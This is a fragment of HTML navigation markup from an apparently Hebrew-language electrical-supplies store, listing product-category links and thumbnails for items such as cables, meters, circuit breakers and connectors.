	<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18052"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%95%d7%a0%d7%99-%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94-%d7%9e%d7%95%d7%a0%d7%99-%d7%aa%d7%a2%d7%95%d7%96-%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%97%d7%9b%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/37-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מוני אנרגיה מוני תעו&quot;ז מונים חכמים</span></a></li>
	<li id="menu-item-18053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18053"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%a1%d7%99-%d7%a6%d7%91%d7%99%d7%a8%d7%94-25-%d7%a2%d7%93-6000-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/38-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פסי צבירה 25 עד 6000 אמפר</span></a></li>
	<li id="menu-item-18054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18054"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%95%d7%a1%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%92%d7%95%d7%9c%d7%95%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%9e%d7%95%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/39-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות וסולמות כבלים מגולוונות בגימור אבץ חם /קר כולל אביזרים</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18058"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/40-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כלי עבודה</span></a></li>
	<li id="menu-item-18056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18056"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9e%d7%97%d7%95%d7%a8%d7%a6%d7%95%d7%aa-%d7%95%d7%a0%d7%98%d7%95%d7%9c%d7%95%d7%aa-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/41-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות חיווט מחורצות ונטולות הלוגן</span></a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18060"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%aa%d7%97%d7%aa-%d7%94%d7%98%d7%99%d7%97-%d7%94%d7%9e%d7%99%d7%95%d7%a2%d7%93%d7%95%d7%aa-%d7%9c%d7%9c%d7%95%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/43-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות ולוחות תחת הטיח המיועדות ללוחות גבס</span></a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18061"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%9c%d7%99%d7%a3-%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%98%d7%99-%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8-%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/44-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחליף אוטומטי גנרטור/חברת חשמל</span></a></li>
	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18062"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-system-chorus/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/45-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי קצה &#8211; אינסטלציה חשמלית SYSTEM CHORUS</span></a></li>
	<li id="menu-item-18064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18064"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a7%d7%a2%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a2%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-iec309/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/46-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שקעים ותקעים תעשייתיים IEC309</span></a></li>
	<li id="menu-item-18063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18063"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%9e%d7%90%d7%96%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%9c%d7%95%d7%a7%d7%99%d7%9d-%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/47-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות שירות בשילוב מא&quot;זים, אינטרלוקים ושקעים</span></a></li>
	<li id="menu-item-18065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18065"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%9e%d7%a8%d7%99%d7%a0%d7%94-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/48-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות &quot;מרינה&quot; משולבות לחשמל, מים ותקשורת</span></a></li>
	<li id="menu-item-18066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18066"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%9e%d7%a2%d7%9c-%d7%95%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%98%d7%99%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/49-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות מודולריים להתקנה מעל ומתחת לטיח</span></a></li>
	<li id="menu-item-18067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18067"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-18068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18068"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a9%d7%a0%d7%94-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/משנה-זרם-150x150.png)"></span><span class="top-level-item-title" data-color="">משנה זרם</span></a></li>
	<li id="menu-item-18069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18069"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-n2xy/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-סידרת-N2XY-150x150.png)"></span><span class="top-level-item-title" data-color="">כבלים סידרת N2XY</span></a></li>
	<li id="menu-item-18070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18070"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-אלומניום-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי אלומניום</span></a></li>
	<li id="menu-item-18071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18071"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%97%d7%95%d7%a9%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נחושת-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נחושת למתח גבוה</span></a></li>
	<li id="menu-item-18072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18072"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-אלומניום-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים אלומניום למתח גבוה</span></a></li>
	<li id="menu-item-18073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18073"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי תקשורת ובקרה</span></a></li>
	<li id="menu-item-18074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18074"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a7%d7%a9%d7%99%d7%97%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/חוטים-קשיחים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים קשיחים</span></a></li>
	<li id="menu-item-18075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18075"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%92%d7%9e%d7%99%d7%a9%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים גמישים</span></a></li>
	<li id="menu-item-18076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18076"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נטולי-הלוגן-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נטולי הלוגן</span></a></li>
	<li id="menu-item-18077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18077"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18078"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/pexels-pixabay-159304-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים</span></a></li>
	<li id="menu-item-18079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18079"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-קוטר-22-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22</span></a></li>
	<li id="menu-item-18080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18080"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/4-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים</span></a></li>
	<li id="menu-item-18081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18081"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-מודולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מודולרי</span></a></li>
	<li id="menu-item-18082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18082"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-זרם-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי זרם</span></a></li>
	<li id="menu-item-18083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18083"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%9e%d7%aa%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-מתח-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי מתח</span></a></li>
	<li id="menu-item-18084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18084"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a0%d7%98%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/שנטים-150x150.png)"></span><span class="top-level-item-title" data-color="">שנטים</span></a></li>
	<li id="menu-item-18085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18085"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a8%d7%91%d7%99-%d7%9e%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/CONTO-D4-Pd-MID-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רבי מודדים ומונים</span></a></li>
	<li id="menu-item-18086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18086"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%96%d7%9c%d7%99%d7%92%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-זליגה-150x150.png)"></span><span class="top-level-item-title" data-color="">ממסרי זליגה</span></a></li>
	<li id="menu-item-18087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18087"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%aa%d7%9e%d7%a8%d7%99-%d7%96%d7%a8%d7%9d-%d7%95%d7%9e%d7%aa%d7%97_%d7%aa%d7%93%d7%a8_%d7%94%d7%a1%d7%a4%d7%a7_%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מתמרי-מתח-וזרם-150x150.png)"></span><span class="top-level-item-title" data-color="">מתמרי זרם מתח תדר הספק ותקשורת</span></a></li>
	<li id="menu-item-18088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18088"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%9e%d7%aa%d7%97-%d7%96%d7%a8%d7%9d%d7%aa%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%9b%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי מתח ,זרם,תדירות ,וכו</span></a></li>
	<li id="menu-item-18089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18089"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-hdc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/190-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים תעשייתיים &#8211; HDC</span></a></li>
